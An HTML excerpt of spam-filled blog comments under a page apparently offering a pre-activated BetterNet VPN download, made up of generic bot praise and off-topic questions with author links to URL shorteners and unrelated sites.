					<span class="date" datetime="2019-03-21T08:16:06+00:00"title="Thursday, March 21, 2019, 8:16 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 21, 2019 - 8:16 am</span>
										<div class="comment-content" itemprop="commentText"><p>I&#8217;ve learned some new things as a result of your web site. One other thing I would really like to say is that often newer laptop operating systems usually allow additional memory to be played with, but they as well demand more memory simply to operate. If a person&#8217;s computer cannot handle a lot more memory plus the newest software requires that memory space increase, it could be the time to shop for a new Laptop or computer. Thanks</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2170" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2170">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/6eb7094ed0eeb88e6a50c6cbb1125829727fb99df160cbb16804aaa2fc2605bc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6eb7094ed0eeb88e6a50c6cbb1125829727fb99df160cbb16804aaa2fc2605bc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bit.ly/2HhHTmm" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-03-24T01:02:38+00:00"title="Sunday, March 24, 2019, 1:02 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 24, 2019 - 1:02 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hey there,  You have done an incredible job. I&#8217;ll definitely digg it and personally suggest to my friends.<br />
I&#8217;m sure they&#8217;ll be benefited from this site.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2171" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2171">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/7b9e441016c40946979669b515e3d3fc0e5d66408eddf302be51bc652a8f4173?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b9e441016c40946979669b515e3d3fc0e5d66408eddf302be51bc652a8f4173?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.rid2690.com/3420/bandicam-registration-process-100-working-no-watermark-2017/" class="url" rel="ugc external nofollow">bandicam registration code</a></span></span>
					<span class="date" datetime="2019-03-24T22:19:37+00:00"title="Sunday, March 24, 2019, 10:19 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 24, 2019 - 10:19 pm</span>
										<div class="comment-content" itemprop="commentText"><p>of course like your web-site but you have to check the spelling on quite a few of your posts. A number of them are rife with spelling problems and I find it very troublesome to tell the truth nevertheless I will surely come back again.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2172" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2172">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/7d2e187fefcf32fb71830d3bbf203a92231611b926eac8de28075d88af885ffb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2e187fefcf32fb71830d3bbf203a92231611b926eac8de28075d88af885ffb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://j.mp/2TpvNKs" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-03-25T20:39:02+00:00"title="Monday, March 25, 2019, 8:39 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 25, 2019 - 8:39 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I appreciate, result in I discovered exactly what<br />
I used to be taking a look for. You have ended my four day long hunt!<br />
God Bless you man. Have a great day. Bye</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2173" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2173">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/6b3bbbd1c88009e135a1211a12a038bbd3b3f51e0b54c05558e8e27b15f8e819?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b3bbbd1c88009e135a1211a12a038bbd3b3f51e0b54c05558e8e27b15f8e819?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://dekodealz.de/designer-teppich-kariert-tuerkis/" class="url" rel="ugc external nofollow">Alexander Becker</a></span></span>
					<span class="date" datetime="2019-03-27T22:39:56+00:00"title="Wednesday, March 27, 2019, 10:39 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 27, 2019 - 10:39 pm</span>
										<div class="comment-content" itemprop="commentText"><p>The next time I read a blog, I hope that it doesnt disappoint me as much as this one. I mean, I know it was my choice to read, but I actually thought youd have something interesting to say. All I hear is a bunch of whining about something that you could fix if you werent too busy looking for attention.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2174" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2174">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/16ce806d5a5510123774e138c1dd908ba29010a0bcd06e0612ce5484eb8e94ea?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16ce806d5a5510123774e138c1dd908ba29010a0bcd06e0612ce5484eb8e94ea?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://gewinnspielfuxx.de/" class="url" rel="ugc external nofollow">Gewinnspielfuxx</a></span></span>
					<span class="date" datetime="2019-03-30T00:40:15+00:00"title="Saturday, March 30, 2019, 12:40 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 30, 2019 - 12:40 am</span>
										<div class="comment-content" itemprop="commentText"><p>you have a great blog here! would you like to make some invite posts on my blog?</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2175" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2175">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/53d5d13539c912bdb4dbdee2654bc58acd86ceeeb0bb181077193854702a7342?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53d5d13539c912bdb4dbdee2654bc58acd86ceeeb0bb181077193854702a7342?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://twitter.com/cybertechnews3/status/1108122489375330309" class="url" rel="ugc external nofollow">DMC5</a></span></span>
					<span class="date" datetime="2019-03-31T22:17:45+00:00"title="Sunday, March 31, 2019, 10:17 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 31, 2019 - 10:17 pm</span>
										<div class="comment-content" itemprop="commentText"><p>There is definately a great deal to find out about this issue. I really like all of the points you made.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2176" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2176">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/e5e1a49e8b308ac6eb234624ec04749a02ddaf811cc5482e3b00fe3f5ed29a79?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5e1a49e8b308ac6eb234624ec04749a02ddaf811cc5482e3b00fe3f5ed29a79?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://goo.gl/8r1Yuu" class="url" rel="ugc external nofollow">http://goo.gl/8r1Yuu</a></span></span>
					<span class="date" datetime="2019-03-31T23:24:22+00:00"title="Sunday, March 31, 2019, 11:24 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 31, 2019 - 11:24 pm</span>
										<div class="comment-content" itemprop="commentText"><p>This excellent website definitely has all of the information I wanted concerning this subject and didn&#8217;t know who to ask.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2177" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2177">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/a8578d7674a543198f7cc675a041d2e268ebac7402339f9da5674d407697dd68?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8578d7674a543198f7cc675a041d2e268ebac7402339f9da5674d407697dd68?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://mentormich.de/aufgaben-und-taetigkeiten-einer-finanzberatung/" class="url" rel="ugc external nofollow">MENTORMICH</a></span></span>
					<span class="date" datetime="2019-04-01T02:40:32+00:00"title="Monday, April 1, 2019, 2:40 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 1, 2019 - 2:40 am</span>
										<div class="comment-content" itemprop="commentText"><p>Nice post. I learn something more challenging on different blogs everyday. It will always be stimulating to read content from other writers and practice a little something from their store. I?d prefer to use some with the content on my blog whether you don?t mind. Natually I?ll give you a link on your web blog. Thanks for sharing.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2178" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2178">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/645915e1829a1109e31e122149d4f75543b910d2085e8d447b772331d6b53b30?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/645915e1829a1109e31e122149d4f75543b910d2085e8d447b772331d6b53b30?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://goo.gl/8r1Yuu" class="url" rel="ugc external nofollow">http://goo.gl/8r1Yuu</a></span></span>
					<span class="date" datetime="2019-04-02T02:34:26+00:00"title="Tuesday, April 2, 2019, 2:34 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 2, 2019 - 2:34 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hi my friend! I wish to say that this article is awesome,<br />
nice written and include almost all significant<br />
infos. I&#8217;d like to look more posts like this .</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2179" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2179">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/e8c08f9d5441bd980be084a32914eb8f63e3482c86c8f6e4bb1e74935fbcf455?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8c08f9d5441bd980be084a32914eb8f63e3482c86c8f6e4bb1e74935fbcf455?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y6ykh73r" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-02T11:00:54+00:00"title="Tuesday, April 2, 2019, 11:00 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 2, 2019 - 11:00 am</span>
										<div class="comment-content" itemprop="commentText"><p>Good day! Do you know if they make any plugins to safeguard against hackers?<br />
I&#8217;m kinda paranoid about losing everything I&#8217;ve worked hard on. Any tips?</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2180" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2180">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/1d1c9d1b58d66e72c9683c4863f360ad078b6ad34d1838915243baea8647ca18?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d1c9d1b58d66e72c9683c4863f360ad078b6ad34d1838915243baea8647ca18?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y5jalfqh" class="url" rel="ugc external nofollow">http://tinyurl.com/y5jalfqh</a></span></span>
					<span class="date" datetime="2019-04-02T21:22:12+00:00"title="Tuesday, April 2, 2019, 9:22 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 2, 2019 - 9:22 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I know this website presents quality dependent posts and additional data, is there any other site which presents these things in quality?</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2181" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2181">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4be152d486d62a37f7029852266f85c3269851e483fefe3d30b1c7b8d64c0be9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4be152d486d62a37f7029852266f85c3269851e483fefe3d30b1c7b8d64c0be9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y2k8wgel" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-03T19:36:22+00:00"title="Wednesday, April 3, 2019, 7:36 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 3, 2019 - 7:36 pm</span>
										<div class="comment-content" itemprop="commentText"><p>hey there and thank you for your info – I have definitely picked up something new from right here.<br />
I did however expertise a few technical points using this website, as I experienced to reload<br />
the site a lot of times previous to I could get it to load correctly.<br />
I had been wondering if your hosting is OK?<br />
Not that I am complaining, but sluggish loading instances times<br />
will very frequently affect your placement in google and<br />
can damage your high-quality score if ads and marketing with Adwords.<br />
Well I am adding this RSS to my e-mail and could look out for a lot more of your respective fascinating content.<br />
Ensure that you update this again very soon.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2182" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2182">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/09928dd4f1974c2b4e68ab6fed2c9300995e88df75cec082d70011a39eeeae42?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09928dd4f1974c2b4e68ab6fed2c9300995e88df75cec082d70011a39eeeae42?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y29gvuaf" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-04T05:45:42+00:00"title="Thursday, April 4, 2019, 5:45 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 4, 2019 - 5:45 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hi there, I read your blogs on a regular basis. Your writing style is awesome, keep doing what you&#8217;re doing!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2183" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2183">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/0b83f7557013e431c56c38d1ed6b8833eb42dd84b20c0cd36d5bfa5701e1269c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b83f7557013e431c56c38d1ed6b8833eb42dd84b20c0cd36d5bfa5701e1269c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y3phjjcz" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-04T20:38:03+00:00"title="Thursday, April 4, 2019, 8:38 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 4, 2019 - 8:38 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hi, I do think this is a great blog. I stumbledupon it 😉 I am going to come back once again since I book marked<br />
it. Money and freedom is the greatest way to change, may you be rich and continue to help others.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2184" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2184">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/1f7f303aa45ea05528431e849ce4dd21ed155dff30322c9b34a3c075caf9108a?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f7f303aa45ea05528431e849ce4dd21ed155dff30322c9b34a3c075caf9108a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y2exgs3z" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-05T05:37:15+00:00"title="Friday, April 5, 2019, 5:37 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 5, 2019 - 5:37 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hi there! Quick question that&#8217;s entirely off<br />
topic. Do you know how to make your site mobile friendly?<br />
My weblog looks weird when browsing from my iphone. I&#8217;m trying to<br />
find a template or plugin that might be able to correct this problem.<br />
If you have any recommendations, please share. Thanks!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2185" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2185">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/8b5cbcd3cc354d64e2c4f088d25bba4fde757f7755aeae05e11776991951ad71?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b5cbcd3cc354d64e2c4f088d25bba4fde757f7755aeae05e11776991951ad71?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bitly.com/2CwylAH" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-06T05:45:20+00:00"title="Saturday, April 6, 2019, 5:45 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 6, 2019 - 5:45 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hello i am kavin, its my first time to commenting anyplace, when i read this post i thought i could<br />
also create comment due to this good  paragraph.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2186" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2186">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/0af7ae3fe5978e3ae8a697eb4f01037e6df923177c75ad5afe71ad7c1e6123a8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0af7ae3fe5978e3ae8a697eb4f01037e6df923177c75ad5afe71ad7c1e6123a8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://t.co/7jbFBn0BH2" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-06T11:44:57+00:00"title="Saturday, April 6, 2019, 11:44 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 6, 2019 - 11:44 am</span>
										<div class="comment-content" itemprop="commentText"><p>Woah! I&#8217;m really digging the template/theme of this blog.<br />
It&#8217;s simple, yet effective. A lot of times it&#8217;s tough to get that &#8220;perfect balance&#8221; between usability and visual appearance.<br />
I must say that you&#8217;ve done a amazing job with this.<br />
Additionally, the blog loads very fast for me on Safari.<br />
Superb Blog!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2187" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
